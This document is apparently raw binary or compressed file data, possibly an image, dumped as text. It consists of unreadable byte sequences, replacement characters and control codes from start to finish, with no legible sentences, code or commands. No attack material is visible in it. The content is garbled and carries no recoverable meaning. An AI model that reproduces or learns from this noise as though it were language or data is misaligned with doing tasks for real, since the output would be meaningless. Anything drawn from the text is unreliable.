/p/F�^�TpAP�Ļ_�^�}�:��pZ�(S��_����߅�?�懦��=�SOߔm��i+$p���F�#�.�Un`v��M�m`�JC�`����^7�'�&e���C[ِ+%�mhf,WI���rf�n�t�l��>[�9s5�EY�������Nw1�S��z����\u��o��B�b]�B��@�]���qNtE_�	�F?ZoPp�� -Z|�O�OF�w����.�9��PwG�:?&q@ֹw�s�^���K���Gp��QD�r�>�Q��`�e�$�ueJe?����^�uޞқVn��P,��ÿo�'׾�v���8��,P/��ۣ,�$�t��\��-b�vwwxQ��,ά����efow�*KX�/V�s���4�7YM3�p�D?�.��t8^�οxNPpy�:t.����7ZM'����.@���X-	�$M�c�q��~�Ua_�5�wd�֧�uKj3(��AjmWp����q#}�)7��m�'�P�v�'��nI~��?���z&����{�f�4������rdFo7�X^�s�M���%o�(���2fs$pH�a�?�A�#��5��U���bF"242
i��ǍA���A[��o�d9�$�%��4�3Hg�K=��
�P�$�� �RW`$���)��O�`���n����u,زd��}�V,�gn߶���v���*.!i}����߳sò-��k(�̡�����ʼ*��|y��|>?٬9T����$���avЂ=b��}K��Y����Fwf�.�����|�H��M؆�*шՇeڡ���r���W�i<6F�cuq�$����d�J�%O2���  z �^.��k����ʡ��2�݃jb��p�*��"�Bb��"�T�a��b��$H�A�ب�Y�*�D�Ei$�C��ѐD�@B�Nv��}(�@JINb9�̴�_Rf �T &Bg�h��F.�MoF�MT�IRL+5��r�#Z��o<��o�E\q�T �� B�U	)�VP�\%v�b��ʘa�z�Y]v嵗T�rV�K �j�|��c��:����V�e���گ��&�"1lGm���q���۠M��A�s�Ҧ��v����%r,6#Đ�u�h.�v�-:h<�Iߞ/I鈿!uaހ�H��N�b�jH�1
�ڊ�o�&j�^�;�0f��n��aC#��SPBN�"�	?��'��iIf��q���I(���	z	��Z|yP#+����J>�d�U�"��4�I��;Sy'��"m��ncK�����@� ��{�s@�o˽���Z�� ��U뭱��7���BB����6үdg�t�~
�b������rޙbe}����[��Ǜ]8�1K���s���U��-y;���lԴ��u�7��+��ؔ�%�w�&6�8����;%J��xݧ����y,��O�I��|̰�{�^��K��>#���8 �dVs��"3�!�!N�� �T��0GB[��w4��[RО���1iO|��x֧���N�y�BS����8���f��{��y�H����gĿ=�o�#�;�db�H��`t�#��[~�\c �9�h�sa�=��9�	KbP��RЬ���c�\�����Q|�H���`@b����OV��:��]걆����,{���C"r}
��j����}�П'����B�X.�w!󹒕��Q�b��	2mMt8 �j�7�Lk\s��i2|��)8��-Ѓ�,��'���LN3�$:�)����I�b8�'Gm[��ȱ�D n�ȡ<�7W��)��EՖ-tыM�����-g�ܺ�&��*&�`�#��H�āT3�+;��Ե�w��"��:ڑu��r '�(k6P���ü���K̳�"�C�i�=?��'��
!��Dgz�c"�A������w�-H��˥X�7˳�/c	s�-I���%RK�ӑ�:�a��zy��D�I�@̬HΖ1�mT�K�S�������+7��r�3��|�ZfK8��m׊������L���^�2�����vHP%2Tp�(�6�+�Ԣ��py�-�z4s���Bǫb���U�q�(Cت��mio���y�	���.r�b�	b�W��8�b���7k�׻�-���:򗟄P����Rj(�^��L�X����(龟�G4��3[�m:u���j&�iB�8P�9{R3G�%���b��5�)Y(Q6�ZC!gY��L�MW+��6v"9��-O`�N@Yk��g���ܢeX޲C��۸��U�k�ՙ P4l\b�s;�r�$�(�uE���9�=ݱ�Q�I��%��v�I��mb��J�
�x��4u�<C2l�r�N�N�Ҩi��R��_�JM�*؀-���?epw�j�
K��]�j[�J��O���_(3@QR;��6� 	���=�9���F5s��:�`2��2��K�썓9b6�$U���+��a��dj)�P��^���LYU ����ŕ�ˇy�1�*�8f��\!�s��̸�ƙXɥ3��D�
7�qU����ٝ*�M�+���ua����;����&�C�YeE��G�Oܷ�205��kY7=R@i5C(��kY+,b��:�c����|^�j����b#6�l��SFn�Mya�8�&�;�����1>�5~{��1����1���YM����P#Т[��#9��y�W�
�9np8!T���6�Pcp�k��,:���L替�-��}�S>,̰tf��I%f���j|s+/tڎ�G'�d����%<}K�D� ��7���z�����˃��5`D�zZ�Cl@Z�'X���]Zs}��-�nv]���K��]�]�  ˄&��-��P�0����͘�6�L�����I~ Y�L��MH���Ľ1Y��9(A΀`(@ (�`�`�|@W�^�qU$Zs�+��_��^�t�l��q�I�н��]~�-�O4��8Z"Kl��y�\�u�A�Kk��h��1������!����ҙ`�Y��	!X��%����Q����_�9"�\�[M"��"�����@�Р��"�}P)��V3X��H�h	ʰb}�{e`�`�du�D0��  ��d��`��`/�A�൘����3���Q��\#�Y��x�umN;$�	��mY(�rB&��]�b�[�	�d�ʗ��F�MZK��9@�"�����xH\>Q���*���l���R�� %������L�	���"��"f�֙�&⟭��]"��$�_�TM*���YAdPj�%�.�b˰L*�II a��N�4�b�U�ce���ś�I�8�a�	:<�1��ϭc��[摥n��> 4��Hc&�Q6.�qX1�� �mL�{i���J�U�Wl�j����ţ<�c=��4�i�i��2��d�-dáW�Q�Cà�!^��$)�iZd��E~����m�H@:�� ��J�dnb�K���&h����p���g�}����$U�q�Uz�*R�q~��5�-B�]�:]_� #0��V��w~eؔ2��Km^O��g7�����4��[�%]��6��+�;�Nj��B���_bԛ��h�M=��b�<n���G�E��v��>J&�ty�e"fj�Bh~��|&w@��RT	k<$4�f҉�Ev$�9^�y���K�ɟ��n��4R���խ��U��%���h��� )��UNޢO%P6g�'~%6�]�H0�u>ev&�vR�GVe�^��Wr% ֩0� ���d*c+�Ax��g7| |&C|z�F����^���ɉ�x8�1J��(��%`vr<�� �F�:�cb*&����m_9�Y�B��hh�e������!�2d��{u��Q�R$8�D��5��ѱ�F���6gy� ��m��^��.�V"p��5�p�:�$4ub��k]A�D��r~�(�	��ۊ�4q�9��R�5�c�X�u�s2�v֜�)�1,�Y�
�gĖ墐������^5��'�e�ɥ����C�eBڣQ�Jڠ��7rja��Na��ŜI��l��c@K5|�Z� ˁ�W�"�!m�"�ܦ&���k��:�fM|G&�_F.+�騽��ܙ'����\�֟ÅҺ�mnz�]zڒ緖+�z�8>Κ ��L��s�k�ҩˌ��Lae�c��4�əZ.���5�_��²�f%V�Z֞,�rY>AB-������	͠..8jȊ�5r#$���]!sT$�Ŭ�~j��n�jͦE��j��j������u�vq��-󜗤����g���R��I
��f�}-��NC\��"ݽ0ݏ}��d��+"j�b�K�&��z  �1b"""Ҹ��"'����b�lSPZ.��),�A��2��i�
�	z'KLkx*,0�k�'z�M�z~F�n-P���i�0C�S���p���ѥN80!��Q���l���w!��,����f�v(�~2o��n��"m��zQv(bB����Dڮ�R֒�jz-������a�v��6�A�j�mo �o�Ziov�Cf���' #2��'`r&�#e
�0�
%�"%u�b�.n���A@n6n��w'H~�$s������N��hN=�.B]@�]����Y���Õ,R)�l�w�pXQ�C�F��E�K3���l3���)���0g��+�VlLo���E܁��V������/�d	� ���+|��r�-tdw���������- �+p2���I�&Ҥ��ܞ�"��$��+*>м#���$�,Z0-��-n[0-�(o0��Uk.�v�*�{<
�j6|�+[ .���n]�)^H�O�B�52�i_2��n�r��3�� SC�~��j;n!��y�5�#��O�	��x;b��tQM��*��f�j7'yT��ʗJ��=L̄�j�>뗴B�KםH�Dbݬi"�+ff�݂f�zZ�0��66d��rXuRtEF�K��v�jtϴ+&{[&�4-5ho���TsFr/l*����aM�
g�	4j����^Qn)h��1A�4�35��[�O����[��2s�aBa��.��c�\���>�քnQ+�gZ���*6EJT�B_��@D����<�L�B}mdwl���N�89����V��f/O\�o �Kگ��)"�mA�L}ǲ�d��G�.x6%�6�M4�m2���k�xI�im�P�ݶ	ĦJ��Ko�}����70�h,�j*�ru�(��B�A˹Ug� ���0G�V�Eg�3��w�*c*\���yO��y���X�+�w�'�b��&�_
d�=�-�g��Gİ�Rq�_g��!�����\fRx�P8е�u\��%v��:J����cs�C�\p�a�y��>�#��P.�O��e�	a���"k���n��q 1@2m3'��V6ln9��M#y��P�y��@��
�4�Z씋;�V�҆�k� "dwSC������1��t(N��VG׃�yW{��5f���u?��{O�+�7}�ODU���qM��w�)�C"���<24k��1>38���C��lb����c?fu|�g���:���%�:��+ޖ�L	ƌ�Ֆ�ۋ�L��PbD��%o���vl����8��Nn��n��M �K���	C#�'q�gƚ��@��}�ќ���ǻ	�N7ȈD5xw^F��5���4������x���<���y�w!7'�@g-zO$Oz�zݯQM����U��p|��o��s���>�?��"vʷ�^8�Ǿ����Yv��|�o�������pP���%'�G.�?]�?����{�^��=��+���Z�i��?;0�7��M+�� jj���Zb}�=Ȏ{��ߓ�D���O�^��b��@�h�)SAEaR�����7��D����C��A��c�6A�Ҝȍ$M�T���QL	�/T�KM�@����Ma>u:�)h(�nT%m��)�G1�ii�0�b̔U�#l#�2i��e�.��aӅ-�5�X����Ӽ8w���KǮ^�Ydа��0ßn�%c6�ֲ%E�����F��Tk�������LiӧQ�V-V�j׫[g���J�V3���{Ʌ3�� �,�Zb��)K��	$Sϡ�b����fױ�8N9�v5ݽ����o<��X���R ���sp"<u�&�TO�_1q
�a�.;�0c��dLAt�c�D���
�'�0�0C<1����e�*�"�|X�e�atÐ���o�QGit�-�grq�b�i��fRŖm|�!�\��	3"I�H�F��$�*e�I̝.�r̈v�����<Ӣ��j!� �ܐL!����(,
����,23f6Z��"*pjc�D������b����P�T��+T �aL�ņ��9�Uip0��"��,h�,4Ca4�_��*4π��5O,=VdK��eO��X��M��Ҫ�k�Ȁ�3�� ��#�<;�c��u��/:�c.�t��m�����=��;��o��C^���:���T��?��pA��m�AG �b��8�Ü:|���(��#�B��B��_n1M�b�5v��T�+�<R�p]@F)�(��xvs$jv@�Ҟ�TZj1KRs���~���ڬ:�-��L�<Fsǈ���e�Ѡg��:)�R��+f\x*,p@��|�S$7�/����ԽT��1`�O��1�SFYӵ6u|̖���7b5�si�U66�a����j�W���&���s~�`t�m�b�8�Ǹ;�y���^&��W�
���\�7a��w�@�!nb���@��sϴA�����W�Z������.Ņ����J���4�A�I�)��
H��!%).�R�$3�i��Q�8���a�k�A����T�OxB��>�����!�b�c�w�Y�$�+'�A_P�^�D��.rh�4Ţ9�q�{��T5�+� U����0�t@c2k��ep�+�j*/��^G��NYɚ#iGc덲�L uӉo�N_��7�@>�{����x��~㑞��U��`�e�##	�.�$,|���, ĘA�U�֧���o��(�ypy�(r���c�������68L`���b��(��V��M�El��5�f��IK���Ζ56���$�H+=�&�4	y�>���B5�M��2@z��KY�lJ�N���*��Ă+V�.ZD��TU9�T�r	���6G�l���R�G�R;8�.�>���H�9:
�[1iK='�g�(��+�p�vh�b�亲cIry�<���4y�s�D$BY(���Ut@���)S�Q���xW0�Ѿe�r�B1�КV�hRP���
5�D1Qu��!��	&�]�pQ�++��Nl�����08�o*�j!= +BkRm�,I�tV�5����\�,���G۸a�&E�@B�|�VY܂�(z
�Z�C�W�%�������d��o]#Xl�+k�&+1��JQjG�FW��1)U�[�n�MD�2�P�SHZ'ɳ������c�jݡ��l8#B���R*�aY���^�UIJ@�|_����uO/BRՊV�&+��E�j+��a�Fȇ۱f�΂
D�cP%{j��f��bw.V����c/;ٓ.4jQ���M���Z���^�3L�0��v��(��� Ť.3װL�2�\(�n��X�Y1�����'��5��9k�b�yY�-��kG=�&���r�\�D2_����hP.H�1O�;��<z�&t!!����y�s�Ϝ��^5��dt���,ĳB�P\��D�J�5ZS��:)��zG�j��*tE\_���Bwe��y�4�u��2!�oBr.M�C�0S�B[�#Ev�d��?I�2`�
����-!7K���*XR��ǃ�>YB8~1�.[\�o������i���m\�˙��b�4zX��wF͞�f�fׇ�����ڭx,�[쁏.=������.o�J[�UN�yj�����Aѧ�*꫚����tH����jF�-]=��I�����������=7�	6u��C�Z���wa�Z��V��0��w��^]���lh��E)��Ƭ�A�w[����?�po�Ny-w�_}w@E����.���$����[D�
ɒo'��sR��-{����/�(�^V	�U1}�>eDd�g6N��p̕�I>�_<�/9��*�6zض�n�W��ꦾ�/ykn�z�����4����셷{'
.��/�8�7��k���Ve�5~��	�������^W��������Ȭ�	�2�K�����MŠ���14����T"����&� /�\М��Ʃ�t&�l��l��Ȇ���m�������Gج��=��ʐɴ"�u�����
�.U� �L�
y��L�b.
Bc� ��~i�>j���A���L�^j� M�N�R�����^!��c;��\�8p��h����c��0�8��|�-�����d� ����o0��q1�N\����@���BP SQ�n�X"��NL'�H0CjQ+P��B�AS�!<��	�D������ONVp�Xۢ�o�@�K֍�r�yBO�M��Ć���B*[��Rz#�P_>�)��	׀�6E��/�!���q|v/rȧ�|�j2�0��gh
r (��JX���r�|(tR !����`J�,��P�#aHF��K{��&�e��%�%[���zc&wg�0\�n������d� a�.�d9���l���B&�� [щ�2�\/��(��.��ip�Q�P�I=0��Ɍq�>�➬���O-���>KkƆ�L~.";���p)8��,��\��<�1����L�-�r_��TPAT��.�̸h9Q���  �"�dHLs���2)��"�Pn� 6�*"��vP�����0����
�e�*�3B>�e��:v����Sa2'9-���.(�������L`��`��aR�V 4%�
~�3R���r>��0�*!Sl����R+�s'2�Z".�raŊ���?��R��-Z|�A�q.�����.g���R�r�4φ�2Ng�gV+Un&��(��,?� ���=B�q�T�qv�3�@�A�4E��H��P3��6�[����h"���X�P<o�FaJ�Di���8��pa�V�#���D���P�%�S�v����09�y�]��O{��"�-Popu-R���>k�"nm�2�0�����:�*�H?oq���/��h T���4��!��'�$�,v�B�r+s�B5�V���$��C��l�QD�^SD��2�!��S7JC\�h��.wϋ����(}*�^�HK��ĵ�p�-!7�\KG[��]O#M���f�_q���!�� 6
�a$����9S_N�3&/m;��j�#�J'-�O<��� A���h�
2D�c�%�sW���{Rq���^vWl�6�m��S���TTŦ��)VW5^g�=C�'�Vo���+�$%4�c��l��c~5�s�a	�mQPY���c%z#)D _�%h2�C���2�"��qa�/� dH��^!-&Ԉ\�)5�Ԯ@�J�^6�MVް�X��R�f=�a'�sM�L�T8�� `��;�8��aS�T�^ʯ[�8 Q;`�:r;�;-V��Oӧњ��LdHR��Ru�P�	��)��Q0�
%pP��֚�������qJ��T?�,��-�L.��0��cmy��.Tm�M�1h�->ݗL�	7����Q�&=��,�D��zT�cY���c�8 =��mst�&'�![��!� ����d}�om�\��5�tk7�(�5�-�6Ar���0��4���pa����Ŵ>�@�D��J����9V��J%Yw&��;���\�N5	�&Q'1��x�8x��PG��S6l�j����`���e�.LV�UK��BȵU]�p�g�{ŗh�FU	�m�-B%Ua���~�7j�C����V�����-V�l^	�+f�&�=�@6&�
شi��NY�X	m�/�2F�%*c/(���SH�Pq�P��+bN���Tӄ��Jwh"?8�f3Pȑ�폞T��+Ek�;O7N���js{�_�3������F$8[�%q.:��%�x���8F�&k4	����N�
���ĉ�V_�m� �P�����+�����oK��8z��-������v�Ɣ���R<�p�w�45C�����ؗ�Y�m��C"�lj%ZKb7)l��V��-7^Yh��X�l��N砞c/���vs�����[ W6���j��z�}�:e�	����Nq�q��#@M�n>�Z�B@
�pe�A������g���A8/u5���V�LM�4f�%;H���7�k���9;��7�h6󖒥�P�t� o�j� �@����f��-�s p'r��o{x��ob�u���{�����:Ȅ������۷3��s���z#�/�A�fֱ�����K��Į��v�d�<��u:�yuy5ۧaP���)AۭW�ymZ�V��x$쮦��U�w�� \/�.��74��~1�&��e���{��[?T�	��;��+��KH�g�mT<�b{Ç"��[�ŭ�9�q<�a��y��}��o<�m<ȝ��G�HjV��84�����+ڻ�{�_�
�,����כ��������$ ;�͜#��o������y�覺���;�	\�ml�yq�ቦ�C����=Hv����'����O|����!}?�W]ȣ����9}Ӂ\ԇ\�I��m��G��/y)���i�~AB-{&�����%ʩ\�y���W�|��|��\�o��9!��=�˜�������;�L
�<������̹=������2%�r
�{��i�'}�ݱ\���׻��-/)����=ߗ�w0��D��ۜ�-�	���W�Q}�A�ș)�f�B{B�E��9C�s��u}�q�ί���ے�{���eɼ���㺆��ͥ�ڭ�����9^���������o���w/ѝ���ҍ>ҋD�Ŝ�A|�𵡾�k`�����[����>���_��n;�ɞơ���>���^��~�y�AI;+�|�#������\�i��_/�[�{�ع�Ӂl�Q^��{�v~��杒��Qa�͛=���K��=�mz�9�[�kQC��]!ؾջ|W�^{?k@� l��q?�u�y��}� l_����}��>�߾��~���Y��c=ˁV���k:k�=������5^���߲Z:��s������ę������X��֪������ ^p�'����;�QȰ!A�z8��=3~�X��g�B>3G�#��O����2��.����d�bSJ�D�3� �~��ThϢC�"�fL�5�J�:3�U�wRܩ��H�^�K��ٳh���]��,�<F4�i��d�xo��K�Ҡ�N�
<��S�t��XqcƁKv�1�L�jIŤ0g,7���sg�6��z�U^�.��R+ٱq��»�߽�-y7��ȏ+7��y�bΣC�I��D�:�.�jA��{�����o����=�SB�sBJ|J��ֿ�a���ƀ�	h�F�%h���u�cU�&aG� r�Q��t�%$�K!�GL�%7U&~�����Y0�%�1��ˍp�v��5be��$f��]6��@Y�LB�W�J��h�=i%K=�6��.(�n�Ͷ���ޙ���!q�I��x�Y�%y��~]���g>�Xޚ���C�P�z����҈|��'D���2ѥ�]j)�r��@y"*yZ�YI����e��4\�*
��?�ا�T���^�U��+,��䡃'}�X�Or���"�,��Mkm�Ӛ�l��q��]ݮ�%���ja�f�c�4��n�"�r�k"����^݋�F�VD�x��K)��)��A*�|��(����%܊D����c)9�R�,�H!jx�x�
'{��94���zf��4":e�
�D�꿪}	&�܁������;)�I�f��|FU�RT����rqD���H��3�#���J@5$���bkd�M�-7�u+��ݘ��m�?�F%��:.k��!b�븼�Z��qV>���d�lGgH��v�5F��Z�k�x��Jڰ��y�N[�����[��LR��~�B)o���C} Kϼ��fA"�CE4E�S3K��L_���g��Q���{���7�Ա�2��K��I�1I����~�����`�=m�$�(J��_��EfX\ԫ���ܖ����|Ca
�����0�
�D޶��)\�վg�֩�qZT��%/ma�r��UCvs
B|�Z��֤0@aX̢��sG�G>�(�jg;�$�J(]A��=;��C�,�;Y���B�,�=�Mdzǳ^��qF<�JH���~�
�ٟ"����K��]2>�>�=/'��$P!�ABa��K�z�;?�*sF��[���~�����>v��~���|\t�IHb�H&��P�2�r���?f����h*RR�]�Bnz���Wv'ÿmI*P<���.1�0MD���d�#"9O���g�,�y�L�8-t��j����Ձb�Ң���O=���B+θ�4OT���XPҥa�Q�.,0;,R	q�������|��Q�])�滆6E�d��%<�
i�E�:���d�#*$��3;��vp/�Q��1O�]R��u>pWD���~HB^qQ$Q��f����?��d���XE�`L�~��uM����[�0<R�࠰Mp�в��,��I/�F���'6a��raIqgr'��O������mt�*��U�B�3�(Ez�!��p�P�§o G<
�q�
�ɢG?Q�4���̮���R��/�����Ψ�K(D��IH�N)_L��>P����&�9@ǻ�IO��T;x���ˮ'��;) ���k��c֨ ��
/�Q0�^)�_u`�k|a��
�׾�C�-�Y�k������`� I��iɃ:B4Y�dV�GFr75KZr��#!�oAr:����X�rQ��}*$���'=�y�AB�4��ro���lB��'A�D\,6�2�|ҫ`O�gv}�$��h�Y�r4o'�7��b"i �w�0�3�Q%�H��<���|�D5�F|�$~�AE����#�l�	��
�~:{/ը���wyI�*����@j%�?t\�k$�?6�4{����F���/ȸ�quv�q]cI�X�JVj,WY%���.|�9{T�3�S��>�;�|�0�v�G,2h�Mà�&�k�g���(���s����F�G.��K�����6����j���
p������v5��(/���\����I�Y���������SFA�L�#�x��|����g
1o5�8�|�7��d��͗r=f������q?�
Y�#�Y�@=~I�fc��Ʃ��?DH\���N��SZ�V�r�Nh�o�Sj���<<弦|�6����f�eۄ�����E5?܃���zƏ
鞌��6�D#������
Y}����t$R��0D�
5��t��^�Sm�WC��C�K��l�j]9YO�k��a�XFHIk�����"D�{��p��И�>�;x�Fs��$m�U,��%�
�pp�cs�Xw��Vl%	`pW@�cX��Vy�6 I�d�7�&�-M�d�Gop8A�N��:�BE���:��z�z�Bp�%:��x�toK�/�RO��[r�:�2qv�z]�E��q���E\$�Q�u�Rs�	���Wcu@)���r�F^�sd�s��F�D==7��]��#R>~p
od<���~�<3Gΐt��?N�3��q=�_��a<���(�C�j��"XF���n��"�A��Xy��*V�b0�
��a��
��"F@W�S�cc�d:Px�bB%xʁx�-m�d@8p�U.�D�Wga�f��O�q�ׂ��SaW�[��-C�p��E��&O3�C��Ox�r�+���r?��5���� j� =q���|�ii@s�Sr��<	ih�;*5X<3�ɐ|�d���^�pS3 ��D
 V��T�j�w��T�U�����l"�l�p#t�_!b��w`@��b@i��TfX�3`_0m'	�(���ѱ��x�ȕ$(5U�n���xe��W��:X <X�~C�+hoT�
w�>�2_h�i���zz��!Y��P�^W#F���|��~30?�3F䡉^�R��1g��h�*�|y�?��#|x�/k��r���9X�Q�j�3~]�Ӆ=��g�Øu@Y�;�0��is6	�`\q�c��6��Ud,�	g	te	4�bp��:�
<�X��l��]�Y؁�P �&`��	o'!H���=h��15�#�����Z��o�З���à�H�㨎��&t	�ش	���U�L�E�)�!:o��=sPR�JC��7����I�� ���1�c:2w���<4~@SE�˩_�F]��,�~˩J��3pDx�?噸���X���E2�`�p?)�>lD�^`+5�p#� 5 �).Rw�TV����X����װeXt�wFm�P�)G�6��v��[��{�'�d��Zs��Cj�����
z�df�f*���&&E��%�娩�A��g�Q�E!�<�3\<�Q� �dUu�sq�1� TD�R�H񰡗4Rj$|�)V�u
z0��IU|�}%:��3�?���<�j�:���xh]�!��_��D�N��6X��|A�&�Vd,������@p ��ueL�UL-�L^Qbrz��yK�2���
�4��}��n���97eF�w�0h��ҎLx���:���Y|��h����%˪�z��#�EC���S&��s6z��3�1%(��	�P C	�`U/�H/�r���Ua�Y�� 0tAk:�����d��P�7�`e��{%qS�������[7%��3���/0=����������YKxŊ�&�>������L�l�0���c��sX��Wm^qM����I� �"+����&Keȗ��ɲl����8�$���byK�������3<�P� &�p�9��$�E�Gu
+�> �o+~�%ץ�����@���fGc� ���{
��?Ѱt�Dt>��_�0��F�9~Qk��ß���j_j�Fz�����eG���!DۙʴAh�-f�tn�ۓ��j��ӕ�{Y��ی�g���6*ވ�Ȼ��ȩo	�P���W���4�{��Ѡ�g7̳=+���s���@$���ƘPK �
�1LU�LtJU���J)!�c�T�Sýހ���ꁾ�J>16	�`	�G=���Ie�Z�D�a�N�I?Jl�Aa	5�"iS��W�� L����A�\��<dxC�����B�6,X�d9� qI�.d�z
��?ܻA�ʓ�NmI�̗�ꢛ2�J�(�(��(��Hm؏��U/z�.��y�8�T��k �g�sfUZ�PAtiP�U��ɑJp���`�[���Fu�S�
���G��`��*��
��-N0te�R	��s���Q���Mѓ��\ɖ���d�e�)��F�ª�$��nbf�vp�������� y���8=ĥw[6�;�ܡj�%	����e��V<(Kݬ/����,�n���*��.y�О�*�4P5�Ӎ�9}��Ĳ�ld�d�]y���uҦ��������;C�����Zض��C�,�8�2L���L�:ʋ�w�ńM�
�D=��]1�}���Ԃ=�Q]V��N~╇�;mҚ�V�\#�]�<�9��?`�񣜚�h]���]�����"b�ym�x��2�@�آW�M��g�ڽ��t�>��:zV�Z��N_����=�H������Ԉ-��]��07Sd2���p[G���ӏ���9�a&b�aqC��g�­l� t������+r��r��-$��M��ܫKo���Q���{D�S�:lzۍoETӹ�����˚���ڠ����:���'�J�������Q��7q{w�ۀg C�g�q�bg�
��Yj�./(�>��-v�].�u��z^�[��z~�����P膾)P�����B�M�(�Ï��'hĞ��;��,�/��-;�5��&k�7��Mz�-����g\���䟍o�D�N��-MrM(R-W>��]��Z�a��	A�9g
�n�~a`�p�^�	��.������N��P��A���8�&8�>��N����2�Q=����-�0Nژú]ޕ�ԣn�:��<���p�)D����Fn\F��Z$߻����}��f+�}��s�.�r�DQ%`�n�!yBL������>��~�Wa�	��Ҟ��fY�a*����^�7퍼�x����]�)�:!����9�//�-���~1�(/���=�n�?��ʪݨ}��B����]��8�f���OD�B��o�4�'6���<���� 
�N�%��E?$G<��;�����^�� !�
 � ,    ��  � �	HPщ��*�t$!C�.dHq�Dp'0v��1!� }ed��6>zD���+bVyCW͚xZ���*ě4�B�IVGJ!~ ��m��n�@)�#��P�~H��KW�\��}#s7;g�5Z˖�۶
�`�A	���E��oۿ���`�l�G�(F ��
9Ȑ4褂�=V��Z�y���L��I�W�01>���r%1l�h�qC����s�]JK w�_�ޥ��X�׸X.������ �[����x�ν���ٽ���N��PTң7?��������\O�H����h�Z��U�YR:�g�Q��� ��T�{�WBa�V8Ć�u����'�3�G��E��z������*��!n�wKi�Ւ2��0�'q�L��VJnդ�B�!�(\Ti啋dyD$Zv���]��	c�I�h�if�G�IIaĉݜ��>������hM�R���� ]AE7�8x�mBX@ڑQ�e�]�n�XQ��g:>2%����Hc�U�z�
�Z���*kR���a�a��&���8+9�k9���9�F�� E!��$4c	+�T��"Z�Vɶ)�N(�9��ʹФK)(�4ٯ|d�0�XG
���^zP��]�%�0|6������y:�V ~x$.E��G�������)�(��>Q!�&����2l���fۛ4'�Dr�8�����������	�gpPtKB�2�5D"�d��8�d�SRi��Xgm��Xs�%�[_{-c�I&�jʉ���]�[A�n�L�~��f��'�I�A7R|�5Ph��*�T���X��dSLv����B]��f�깩���ZUX3J��z�'�i��rllFK��nZS�+��cP{���sDl8ķ����ң#g뮫.�����o���*��/�@wO�{
������0��ϱo�c��^�~�

(�ǥ <�'�.�-�V�pD���;6s�hV3�	0g7�Y�4�����G&PZ6(�&%�iL��V�A�QX�kh#�F�B���l0\�0�z��N'	�B��eU·�7��rTA�X`�D#�n�sI�_�9�e*^�
��b�.Not��L:�E/\q+����:���`4̠��D"#�ce"�Gf��|���^��J������J	}\)�n|�#	0�<r��Ü<2�^��z�/���|���x桝�~�e�J�%D�c�; g�?�O�f����<#B`9dL���|+��TY���V?
ҐP�MnF-V���Hh�)��j���R����K1d�R�u����H�:}��O�4 HF{Z�T9�,s�?�ސ���D.�[����%
Uft�T���ȑ�b��M j�,�"��
�J?�Ʒ�B�̕r\P��\v�ٌ5��̭%d:��&w��۟ʌe�K�N�j�4��uҟ�S(˷�Q��_��Y��=�|��e�dI��5�Y��_��3 �͒��[�R;4̾��<f�ED�:�F�f*QT0�h=��`p��A:�I���7
���m!
��x��l0��XXC}��]A�S�1���T���I�* � �d�B9��N!��v0�$���5n�J2�;��*��W��ƕz7t8�]9(�%$�b�J�j;�6�Q�"A�Xd��i���WH R�XK A��a��iU9,3�D�a�j�H  >�f�[�+'Xֳ��|��_[�W�:,�����7 ��ү���(��7j�h�&��Oi#�>s�8�eS+���~0+!L��H(%�ֵs����N7Y��kJ[�ZKz�m�1��P���U!@�nո!��K��";.h�Q�V��{C�r�~`���J]�)>�E�j|�w��,d�]��LC��2�Ph�;��X>�;��Ȅ�W��^�K^�A&f�BՄQ=NUg=S�J�˱���.�k�d��������E@Θ���\��b+�k�qI�;��O����G��;C��r\Ѱ�;����X׽��
횭N�8�#yӉq@����'�i���r��)�}��K��!k��H�����cu�;�����0�� �0%Krb:�#�"�+��'�8��ͮ�&�S�9�ݞ<�$�N~{��X�im�OC7�ӌ�eCX�nS虚���vp)y4���ձN0�,ފ(Bk�>Xxm��9*ËU��?���ycfp�h��G�7p�=��o� �g�Uww���9�a�q����)uLn��,��T��͍X��;�>�K��oM�S���f���L��~e�3�o�m.�'� pH)�Q��Q\����QmIբ
U�"]��̺7�+��.ˑ\F�j��x�n���_sq�[����R���֡��\ji�CF���q�����:�=�L���'&1>�u�sN�XJ�3J�F*!3lh�m�v2>h�223blEw�p?��F���6?Ȣ>F�_�$Lcc1�c��=��x�$��&M�GI�eY:Hd]�z?�q`zZSp7pa�e��zK�=
�p�f�
30q*E3Q7��_n�m��I�m�$H\AOD|� }��$k�oZ�ge
bQ�p
m�}�Gse~�i�a��m1H��?J�?�v�����0�s�T/q�x�`S�<[����z��aG!�{��Ćnj�"ŤX
�>"8��^��K�,B�(&x�����,��]�a�VX1�H7��Hy��X0c��AR52%LփBX$�N6@$D8ZT�zM8O�g�J�CE�o�[�$� �`�ڧ{3�1>tQ�b8·2x����i�DaA@!8�%��!W}��*sV�?�����GY+1�������'u��:S����1�(�1I��y����ȉ�&�։���p�cWa�hX�'y��vqW���nFw~�l�8mx�X�$�T�mA5���ԑ\��j'XYi��ry�.QB1�A۸MK�y��oP��qi�t�Z�(p�dCO؎}H
t���
I*�B�%9F�L���#��m ?E�D2�'�6	9]o�gOs�hI�������`�H��q���@�@E!h`���+V�U��1c.�F�1)��xV@�� ���`[�UC�xP�=#	(�Y�V�H�b҆�]AP���؋���if<U�k�)��ca	��J˸�Ay�D,�		<�ب q�B�4H�oizGH��Nw)&���sɗ��� ��	T�W���RB��r�,�0F@�^7g!��,�8v��7��%2��wR��~�����8�;=r&f;&7PCD���R�P<��8&��<� ԛx$����9��iU��饝�i.�jf�d��;3��9jE��9QQp*w��!�?�Gm��L鉞��k�7��Ɍz	0���k�����c��fy�Y��:�4F�M4o�5����u����{���S��.��~١�#cD��|B�W����7%�� E!�*i$s�}ݕ��6���,�ZX;=�w����	00$LJp[����=~Neu���9����SZ/V�Bv�Ӥ��4o�vhU��hm�XwbDL	rr��꧄�m�6��J��y8!�t������a���z�ce��'M��L����4�(���
��h�������p��.:GNժ�0/��+�, �}B*�i6)5e�S�!=�O�ƚ8]�)����I���
�b�Rh���:m5l8�[mv���AC9{���0����X�u���l���6�B@�m v���p�S����g�ԙv���szz�T�"
�?��H-�K�/�q�ɞ`�ZH�x�Jlg���W��؈�,� �XB��NbC	7�o�O*[J�t�i�}F�F&�}bs�Xc�(��ğY˟I9ҵb{���;+}!���|�9�i2#4����60G^�&Pz�L�<�rC����QE�V�uWek�H~փ核�{��;�X)�q�s*mR�^;�x@�p�;�1&� �U3)#�&Z0��3v�����c ;y,��
�
(K�d�+{��[o��
�K�5�B�p��z��+渗�t_���1�@J�
